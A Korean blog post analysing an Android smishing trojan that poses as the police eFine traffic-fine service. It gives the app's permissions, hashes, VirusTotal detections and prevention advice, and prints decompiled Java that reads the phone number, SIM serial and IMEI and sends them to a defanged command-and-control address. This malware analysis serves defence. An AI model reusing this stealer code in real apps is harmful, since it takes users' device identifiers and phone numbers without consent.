오늘은 교통범칙금 통지 문자 사칭해서 스마트폰 개인정보를 빼가는 악성코드인. 경찰청 교통민원 24(이파인,2021.05.17)에 대해 알아보겠습니다. 일단 기본적으로 해당 스미싱 공격은 기본적으로 너 교통범칙금 있으면 그리고 해당 링크 클릭을 하면 너

휴대폰 전화번호 적는 곳 나오니까 거기 번호 넣으면 그걸 확인을 할 수가 있는 악성코드 나옴 그거 설치를 하면 교통범칙금 확인 가능이라고 하면서 설치 순간 스마트폰의 개인정보를 빼가는 방식을 사용하고 있습니다. 이 과정에서 공격자는 해당 스미싱 문자를 직접 수신한 핸드폰 번호가 아닐 때 입력번호 오류라는 메시지를 띄워 악성코드 앱 다운로드 를 막으며. 즉 보안업체의 악성 앱 샘플 수집/진단 방해를 목적으로 공격자가 미리 확보해놓은 전화번호 DB를 활용해 일명 화이트리스트 방식의 악성 앱 유포를 시도한 것으로 추측할 수가 있습니다.

일단 해당 악성코드는. 경찰청 교통민원 24(이파인)이라는 제목을 가지고 있고 여기서 정상적인 교통민원 24 홈페이지에서 제공하는 문자통지

서비스는 특정 인터넷 사이트로 유도하거나, 프로그램을 다운 받도록

하는 클릭(누르기) 기능이 없습니다. 이점만 기억하시면 조금은 도움이 될 것입니다.

일단 해당 악성코드 권한은 다음과 같습니다.

<uses-permission android:name="android.permission.INTERNET"/>

<uses-permission android:name="android.permission.READ_PHONE_STATE"/>

<uses-permission android:name="android.permission.READ_SMS"/>

<uses-permission android:name="android.permission.SEND_SMS"/>

<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>

<uses-permission android:name="android.permission.RECEIVE_SMS"/>

<uses-permission android:name="android.permission.WRITE_SETTINGS"/>

보시면 일단 기본적으로 인터넷 접속 권한,폰 상태에 대한 읽기 전용 접근 허용, 스마트폰 문자 읽고, 문자 쓰기, 스마트폰 부팅 시 앱 실행, 설정 쓰기, SMS(문자)를 감지하기 위한 권한으로 구성돼 있습니다.

해쉬값은 다음과 같습니다.

CRC32:e691ad32

MD5:15886cc289867e2ba7d442567ebe8f64

SHA-1:2a9e74d2004b524862a8d93e4282b93f034b8f04

SHA-256:198c3f57dadbc7254a2625d40250d0af5292055444a3fbfd534bee85ff7239df



com.sin.csoiyert.ConnMachine 부분에서는 다음과 같은 URL 주소가 포함돼 있습니다.

package com.sin.csoiyert;

import android.content.Context;

public class ConnMachine {

public static String URL = "hXXp://45.137(.)9.28/";

public static String getHttpURL(Context paramContext) {

String str2 = paramContext.getSharedPreferences("pref", 0).getString("Server_URL", "");

String str1 = str2;

if (str2 == "")

str1 = URL;

return str1;

}

public static String getOriginURL() {

return URL;

}에서 다음과 같은 인터넷 주소가 포함돼 있습니다. hxxp://45.137.9(.)28 그리고 com.sin.csoiyert.Tools 부분에서는 스마트폰의 IMEI, IC CD, 전화번호에 접근하기 위한 코드들이 삽입돼 있습니다.



public String getPhoneNumber() {

TelephonyManager telephonyManager = (TelephonyManager)this.context.getSystemService("phone");

String str2 = telephonyManager.getLine1Number();

if (str2 == null || str2.equals("")) {

String str3;

str2 = telephonyManager.getSimSerialNumber();

String str4 = telephonyManager.getDeviceId();

telephonyManager = null;

if (str2 != null && str4 != null)

return String.valueOf(str4.toUpperCase()) + "-" + str2.toUpperCase();

if (str4 != null)

str3 = str4.toUpperCase();

return str3;

}

String str1 = str2;

return (str2.charAt(0) == '+') ? str2.substring(1) : str1;

}

public String getTelCompany() {

return ((TelephonyManager)this.context.getSystemService("phone")).getNetworkOperatorName();

}

public String regCustomer() {

String str1 = getPhoneNumber().replace(" ", "-");

String str2 = getTelCompany().replace(" ", "-");

if (str1.equals(""))

return "";

str1 = String.valueOf(ConnMachine.getHttpURL(this.context)) + "index.php?type=join&telnum=" + str1 + "&telcompany=" + str2 + "&version=" + Build.VERSION.RELEASE;

this.myAsyncTask = new MyAsyncTask(null);

try {

return (String)this.myAsyncTask.execute((Object[])new String[] { str1 }).get();

} catch (InterruptedException interruptedException) {

interruptedException.printStackTrace();

return "";

} catch (ExecutionException executionException) {

executionException.printStackTrace();

return "";

}

}그리고 현재 바이러스 토탈(VirusTotal) 에서는 2021-05-19 01:06:11 UTC 기준으로 다음 제품들은 탐지하고 있습니다.

AegisLab:Trojan.AndroidOS.SmForw.C!c

AhnLab-V3:Trojan/Android.SMSstealer.1017064

Alibaba:TrojanSpy:Android/SmForw.19e1c5b9

Avast:Android:SMForw-KX [Trj]

Avast-Mobile:Android:SMForw-KX [Trj]

AVG:Android:SMForw-KX [Trj]

Avira (no cloud):ANDROID/SpyAgent.FHDG.Gen

BitDefenderFalx:Android.Riskware.PayCall.S

CAT-QuickHeal:Android.SMForw.GEN37097

Cynet:Malicious(score: 99)

DrWeb:Android.SmsSpy.834.origin

ESET-NOD32:A Variant Of Android/Spy.Agent.VM

F-Secure:Trojan:Android/Smforw.N

Fortinet:Android/SMSForw.K!tr

Ikarus:Trojan.AndroidOS.SMForw

K7GW:Spyware (0053746e1 )

Kaspersky:HEUR:Trojan-Spy.AndroidOS.SmForw.kh

Kingsoft:Android.Troj.hideIcon.ao.(kcloud)

MaxSecure:Android.fakeinst.a

McAfee:Artemis!15886CC28986

McAfee-GW-Edition:Artemis!Trojan

Microsoft:Trojan:Script/Sabsik.FT.A!ml

Sangfor Engine Zero:Malware.Android-Script.Save.74563382

Symantec:Trojan.Gen.MBT

Symantec Mobile Insight:Spyware:MobileSpy

Tencent:A.privacy.emial.d

Trustlook:Android.PUA.DebugKey

ZoneAlarm by Check Point:HEUR:Trojan-Spy.AndroidOS.SmForw.kh

대부분 안티바이러스(백신앱)에서는 정식 탐지명 또는 사전 탐지로 탐지하고 있습니다. 그리고 기본적으로 이런 악성코드에 감염을 예방하는 방법은 기본적으로 백신앱은 설치를 해서 사용을 해야 하면 그리고 공식스토어(구글 스토어,갤럭시 스토어,원스토어)등을 제외 한 외부앱을 설치를 하면 안드로이드 스마트폰에서 기본적으로 외부앱을 설치를 하면 개인정보가 빠져나갈 수가 있으니 조심하라는 경고문을 볼 수가 있으면 해당 경고문을 무시하지 말고 공식 스토어가 아닌 곳에서 다운로드 하는 것은 피해야 이런 악성코드로부터 감염을 최소화할 수가 있습니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| Windows 10 KB5003214 누적 업데이트 미리보기 (2) | 2021.05.27 |

|---|---|

| KB 국민은행 보이스피싱 스마트폰 악성코드-국민은행.apk(2021.5.16) (6) | 2021.05.25 |

| 건강검진 으로 위장하는 스미싱 안드로이드 악성코드 검진 모아(2021.05.20) (0) | 2021.05.25 |

| 인터넷 익스플로러 11(Internet Explorer 11) 2022년 6월 사용 중지 (8) | 2021.05.20 |

| 윈도우 디펜더(Microsoft Defender)압축파일,USB드라이브 검사 설정 (0) | 2021.05.14 |

| 윈도우 10 KB5003169 및 KB5003173 누적 업데이트 (0) | 2021.05.13 |

| 안드로이드 스마트폰 퀄컴(Qualcomm) 취약점 문제로 개인정보 노출 위험 (16) | 2021.05.07 |

| 파이어폭스 Firefox 88.0.1,안드로이드 파이어폭스 88.1.3 보안 업데이트 (2) | 2021.05.07 |